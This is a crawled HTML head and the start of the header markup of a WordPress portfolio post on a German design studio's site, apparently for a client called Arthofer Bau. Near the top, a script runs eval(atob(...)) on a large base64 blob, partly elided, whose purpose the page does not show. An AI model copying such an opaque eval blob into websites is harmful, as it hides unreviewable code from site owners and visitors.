

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.studio-nordlicht.com/2020/07/28/arthofer-bau/
body_size: 66277
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzTCI6IiMyTiJ9LGpOOkUoZSl7RCB0PThlKEMuY0ooZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodVYrdVUqKGk8Sz9pPDE/MDppOkspK2syKihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJGKDE2KS43UCgxKX0sZmY6RSgpe1EvdVR8dVN8dVJ8dVF8dVB8dU98dU58dU0gdUwvaS5mMyhmay51Syl9LDZlOkUoZSl7USJmbyI9PTJyIGUmJjFOIT09ZSYmZS51Sj09M3d9LGZpOkUoZSxpKXtRIGUmJmUuNTk/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45TigpOkMuZjcoKSYmQy5PLjVDJiZDLmNDKCEwKX0sby4xTC5hTD1FKGkpe0Qgbj1DLk8uMmosbz10LmFRKG4uMWQpLHM9M3cuNFkoZS4ybSkuM1Iobyk+PTA7M3cuNFkoZS4ybSkuM1IoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRihDLHQsMU4pOmUuMkYoQywxTix0KX0saS4xTC5lVj1FKGUsdCl7aWYoZSl7Qy5qZihlKTtEIGk9Qy5lWCgpO2k/[base64]/[base64]/XCc2S1wnOlwnNUFcJyxcJzh4XCc6MVpbXCc1U1wnXT9cJzZLXCc6XCc1QVwnLFwnOHdcJzoxWltcJzZ2XCddP1wnNktcJzpcJzVBXCcsXCc4dlwnOjFaW1wnNnZcJ10/[base64]/PzF1LDh5OjFaW1wnYWxcJ10/PzF0LDh4OjFaW1wnNVNcJ10/PzF0LDh3OjFaW1wnNnZcJ10/PzF0LDh2OjFaW1wnNnZcJ10/PzF0LDh1OjFaW1wnNnZcJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3k9IjN5IlwnOlwnXCcpKyhhR1sxaS4xZF0/[base64]/[base64]/[base64]/Si4xci42QToyZy4xRi5QfWlmKEouNHk9PVwnN0xcJyl7MmcuMUYuST1cJzNNXCc7MmcuMUYuUD0oSi4xci42QSYmSi4xci42QSE9MmcuMmEuSSk/[base64]/[base64]/[base64]/[base64]/XCdjYy0zRFwnOlwnXCc7MVUuMk89MVUuMk8uMnUoXCdcXHtcXHsxa1xcfVxcfVwnLGdSKTtEIGdLPUUoKXtEIDRBPXt9OzRBLmdNPXEuNEQuZHk7NEEuZHg9RSg0WCl7RCBnUT1bXCdbXCcsXCddXCcsXCcoXCcsXCcpXCcsXCd7XCcsXCd9XCcsXCchXCcsXCc/[base64]/[base64]/[base64]/[base64]/MXUsXCc4eVwnOjd0Ljh5Pz8xdCxcJzh4XCc6N3QuOHg/PzF0LFwnOHdcJzo3dC44dz8/MXQsXCc4dlwnOjd0Ljh2Pz8xdCxcJzh1XCc6N3QuOHU/[base64]'));</script>

<title>Arthofer Bau - STUDIO NORDLICHT</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />

<link rel="alternate" type="application/rss+xml" title="STUDIO NORDLICHT &raquo; Feed" href="https://www.studio-nordlicht.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="STUDIO NORDLICHT &raquo; Kommentar-Feed" href="https://www.studio-nordlicht.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.studio-nordlicht.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.studio-nordlicht.com%2F2020%2F07%2F28%2Farthofer-bau%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.studio-nordlicht.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.studio-nordlicht.com%2F2020%2F07%2F28%2Farthofer-bau%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wpvrfontawesome-css' href='https://www.studio-nordlicht.com/wp-content/cache/min/1/releases/v6.5.1/css/all.css?ver=1768947034' media='all' />
<link data-minify="1" rel='stylesheet' id='panellium-css-css' href='https://www.studio-nordlicht.com/wp-content/cache/min/1/wp-content/plugins/wpvr/public/lib/pannellum/src/css/pannellum.css?ver=1768947034' media='all' />
<link data-minify="1" rel='stylesheet' id='videojs-css-css' href='https://www.studio-nordlicht.com/wp-content/cache/min/1/wp-content/plugins/wpvr/public/lib/pannellum/src/css/video-js.css?ver=1768947034' media='all' />
<link data-minify="1" rel='stylesheet' id='videojs-vr-css-css' href='https://www.studio-nordlicht.com/wp-content/cache/min/1/wp-content/plugins/wpvr/public/lib/videojs-vr/videojs-vr.css?ver=1768947034' media='all' />
<link data-minify="1" rel='stylesheet' id='owl-css-css' href='https://www.studio-nordlicht.com/wp-content/cache/min/1/wp-content/plugins/wpvr/public/css/owl.carousel.css?ver=1768947034' media='all' />
<link data-minify="1" rel='stylesheet' id='wpvr-css' href='https://www.studio-nordlicht.com/wp-content/cache/min/1/wp-content/plugins/wpvr/public/css/wpvr-public.css?ver=1768947034' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://www.studio-nordlicht.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768947034' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.studio-nordlicht.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768947034' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.studio-nordlicht.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1768947034' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.studio-nordlicht.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768947034' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.studio-nordlicht.com/wp-content/uploads/elementor/css/post-7.css?ver=1768947034' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.studio-nordlicht.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-menu-anchor-css' href='https://www.studio-nordlicht.com/wp-content/plugins/elementor/assets/css/widget-menu-anchor.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.studio-nordlicht.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768947034' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://www.studio-nordlicht.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.studio-nordlicht.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.studio-nordlicht.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://www.studio-nordlicht.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.studio-nordlicht.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.studio-nordlicht.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768947034' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://www.studio-nordlicht.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://www.studio-nordlicht.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link data-minify="1" rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://www.studio-nordlicht.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=1768947034' media='all' />
<link data-minify="1" rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://www.studio-nordlicht.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1768947034' media='all' />
<link data-minify="1" rel='stylesheet' id='uael-nav-menu-icons-css' href='https://www.studio-nordlicht.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1768947034' media='all' />
<link data-minify="1" rel='stylesheet' id='she-header-style-css' href='https://www.studio-nordlicht.com/wp-content/cache/min/1/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1768947034' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.studio-nordlicht.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://www.studio-nordlicht.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768947593' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.studio-nordlicht.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://www.studio-nordlicht.com/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://www.studio-nordlicht.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://www.studio-nordlicht.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-1133-css' href='https://www.studio-nordlicht.com/wp-content/uploads/elementor/css/post-1133.css?ver=1768948206' media='all' />
<link rel='stylesheet' id='elementor-post-160-css' href='https://www.studio-nordlicht.com/wp-content/uploads/elementor/css/post-160.css?ver=1768947034' media='all' />
<link rel='stylesheet' id='elementor-post-812-css' href='https://www.studio-nordlicht.com/wp-content/uploads/elementor/css/post-812.css?ver=1768947034' media='all' />
<link rel='stylesheet' id='elementor-post-3158-css' href='https://www.studio-nordlicht.com/wp-content/uploads/elementor/css/post-3158.css?ver=1768947034' media='all' />
<style id='wp-typography-custom-inline-css'>
sub, sup{font-size: 75%;line-height: 100%}sup{vertical-align: 60%}sub{vertical-align: -10%}.amp{font-family: Baskerville, "Goudy Old Style", Palatino, "Book Antiqua", "Warnock Pro", serif;font-size: 1.1em;font-style: italic;font-weight: normal;line-height: 1em}.caps{font-size: 90%}.dquo{margin-left: -0.4em}.quo{margin-left: -0.2em}.pull-single{margin-left: -0.15em}.push-single{margin-right: 0.15em}.pull-double{margin-left: -0.38em}.push-double{margin-right: 0.38em}
/*# sourceURL=wp-typography-custom-inline-css */
</style>
<style id='wp-typography-safari-font-workaround-inline-css'>
body {-webkit-font-feature-settings: "liga";font-feature-settings: "liga";-ms-font-feature-settings: normal;}
/*# sourceURL=wp-typography-safari-font-workaround-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.studio-nordlicht.com/wp-content/cache/min/1/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=1768947034' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.studio-nordlicht.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1768947034' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-chivo-css' href='https://www.studio-nordlicht.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/chivo.css?ver=1768947034' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-bevietnampro-css' href='https://www.studio-nordlicht.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/bevietnampro.css?ver=1768947034' media='all' />
<script src="https://www.studio-nordlicht.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.studio-nordlicht.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://www.studio-nordlicht.com/wp-content/cache/min/1/wp-content/plugins/wpvr/public/lib/pannellum/src/js/pannellum.js?ver=1743501973" id="panellium-js-js"></script>
<script data-minify="1" src="https://www.studio-nordlicht.com/wp-content/cache/min/1/wp-content/plugins/wpvr/public/lib/pannellum/src/js/libpannellum.js?ver=1743501973" id="panelliumlib-js-js"></script>
<script data-minify="1" src="https://www.studio-nordlicht.com/wp-content/cache/min/1/wp-content/plugins/wpvr/public/js/video.js?ver=1743501973" id="videojs-js-js"></script>
<script data-minify="1" src="https://www.studio-nordlicht.com/wp-content/cache/min/1/wp-content/plugins/wpvr/public/lib/videojs-vr/videojs-vr.js?ver=1743501974" id="videojsvr-js-js"></script>
<script data-minify="1" src="https://www.studio-nordlicht.com/wp-content/cache/min/1/wp-content/plugins/wpvr/public/lib/pannellum/src/js/videojs-pannellum-plugin.js?ver=1743501974" id="panelliumvid-js-js"></script>
<script data-minify="1" src="https://www.studio-nordlicht.com/wp-content/cache/min/1/wp-content/plugins/wpvr/public/js/owl.carousel.js?ver=1743501974" id="owl-js-js"></script>
<script data-minify="1" src="https://www.studio-nordlicht.com/wp-content/cache/min/1/wp-content/plugins/wpvr/public/js/jquery.cookie.js?ver=1743501974" id="jquery_cookie-js"></script>
<script src="https://www.studio-nordlicht.com/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.34.0" id="page-transitions-js"></script>
<script data-minify="1" src="https://www.studio-nordlicht.com/wp-content/cache/min/1/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1743501974" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://www.studio-nordlicht.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.studio-nordlicht.com/wp-json/wp/v2/posts/1133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.studio-nordlicht.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.studio-nordlicht.com/2020/07/28/arthofer-bau/" />
<link rel='shortlink' href='https://www.studio-nordlicht.com/?p=1133' />
<script>
  // Texte, die rotieren sollen
  const titles = [
    "Studio Nordlicht",
    "Shoot. Create. Inspire.",
    "Branding that sticks."
  ];

  let index = 0;
  const speed = 3000; // 3 Sekunden pro Titel

  function rotateTitle() {
    document.title = titles[index];
    index = (index + 1) % titles.length;
  }

  // Sofort starten und dann alle 3 Sekunden wechseln
  rotateTitle();
  setInterval(rotateTitle, speed);
</script><meta name="description" content="Der Wilde Ozlberger -
Eine Marke der Fleischhauerei
Ozlberger">
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.studio-nordlicht.com/wp-content/uploads/2021/12/studio_nordlicht_O-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.studio-nordlicht.com/wp-content/uploads/2021/12/studio_nordlicht_O-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.studio-nordlicht.com/wp-content/uploads/2021/12/studio_nordlicht_O-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.studio-nordlicht.com/wp-content/uploads/2021/12/studio_nordlicht_O-300x300.png" />
		<style id="wp-custom-css">
			.elementor-2138 .elementor-element.elementor-element-a670c96 .elementor-price-table__button, .elementor-2138 .elementor-element.elementor-element-17840d7 .elementor-price-table__button, .elementor-2138 .elementor-element.elementor-element-10fb61d .elementor-price-table__button  {
    background-color: var(--e-global-color-558e5ca);
    border-color: var(--e-global-color-558e5ca);
    border-width: 0px;
}		</style>
		<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_minify_js wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template post-template-elementor_header_footer single single-post postid-1133 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-7 elementor-page elementor-page-1133">

		<e-page-transition preloader-type="image" preloader-image-url="https://www.studio-nordlicht.com/wp-content/uploads/2021/12/studio_nordlicht_O.png" class="e-page-transition--entering" exclude="^https\:\/\/www\.studio\-nordlicht\.com\/wp\-admin\/">
					</e-page-transition>
		
<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

		<header data-rocket-location-hash="4815242ae9a03d6e7aed9b7a996655ad" data-elementor-type="header" data-elementor-id="160" class="elementor elementor-160 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-4b88e76f elementor-section-full_width elementor-section-content-middle elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="4b88e76f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="0b3376bad69c5a64f5d59c7096455786" class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-515d66ee" data-id="515d66ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
